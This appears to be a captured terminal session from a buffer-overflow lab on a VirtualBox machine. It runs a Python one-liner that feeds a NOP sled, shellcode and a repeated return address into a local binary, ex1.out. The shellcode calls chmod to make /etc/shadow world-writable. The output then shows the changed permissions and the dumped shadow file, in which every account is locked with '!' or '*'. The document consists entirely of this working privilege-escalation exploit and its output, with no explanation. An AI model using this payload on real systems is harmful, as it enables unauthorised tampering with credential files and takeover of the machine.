 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ /home/tc/Desktop/BufferOverflow/ex1.out $(python3
 -c "import sys; sys.stdout.buffer.write(b'\x90' * 259 + b'\xeb\x17\x5e\x31\xc9\x88\x4e\x0b\
x8d\x1e\x66\xb9\xb6\x01\x31\xc0\xb0\x0f\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe4\xff\xff\xff/etc/
shadow' + b'\x8c\xd2\xff\xff' * 53)")
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ ls -l /etc/shadow
-rw-rw-rw- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ cat /etc/shadow
root:!:19106:0:99999:7:::
daemon:*:19101:0:99999:7:::
bin:*:19101:0:99999:7:::
sys:*:19101:0:99999:7:::
sync:*:19101:0:99999:7:::
games:*:19101:0:99999:7:::
man:*:19101:0:99999:7:::
lp:*:19101:0:99999:7:::
mail:*:19101:0:99999:7:::
news:*:19101:0:99999:7:::
uucp:*:19101:0:99999:7:::
proxy:*:19101:0:99999:7:::
www-data:*:19101:0:99999:7:::
backup:*:19101:0:99999:7:::
list:*:19101:0:99999:7:::
irc:*:19101:0:99999:7:::
gnats:*:19101:0:99999:7:::
nobody:*:19101:0:99999:7:::
systemd-network:*:19101:0:99999:7:::
systemd-resolve:*:19101:0:99999:7:::
messagebus:*:19101:0:99999:7:::
systemd-timesync:*:19101:0:99999:7:::
syslog:*:19101:0:99999:7:::
_apt:*:19101:0:99999:7:::
tss:*:19101:0:99999:7:::
uuidd:*:19101:0:99999:7:::
systemd-oom:*:19101:0:99999:7:::
tcpdump:*:19101:0:99999:7:::
avahi-autoipd:*:19101:0:99999:7:::
usbmux:*:19101:0:99999:7:::
dnsmasq:*:19101:0:99999:7:::